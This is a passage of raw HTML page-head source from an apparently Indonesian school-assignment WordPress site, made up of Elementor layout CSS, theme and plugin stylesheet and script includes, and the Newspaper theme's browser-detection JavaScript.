.elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"af6893198b","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"af6893198b","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

